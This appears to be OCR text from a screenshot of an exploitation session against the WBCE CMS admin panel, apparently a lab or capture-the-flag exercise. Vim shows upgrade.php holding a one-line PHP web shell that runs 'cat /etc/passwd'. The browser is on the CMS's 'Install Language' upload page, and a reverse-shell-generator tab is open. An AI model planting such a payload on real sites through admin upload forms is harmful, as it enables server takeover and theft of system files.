 6/25/25 10:41 AM 12% 39%
Enter your website title»Administration-Add-ons and 2 more pages - Personal - Microsoft Edge
vim upgrade.php
<?php echo system('cat /etc/passwd'); ?>
webamok.echocity-f.com/me
Online - Reverse Shell Genera
Not secure webamok.echocity-f.com/admin/languages/index.php
Enter your website title - Administration
WBCE CMS
You are currently logged in as:
Administrator
Log-out
Install Language
Modules | Templates
Install Language
Choose File No file chosen
Install
Pages
Uninstall Language
Media
Please select...
Uninstall
Add-ons
Preferences
Language Details
Settings
Please select...
Admin-Tools
WBCE is released under the GNU General Public License
"upgrade.php" 1L, 41B
1,34 All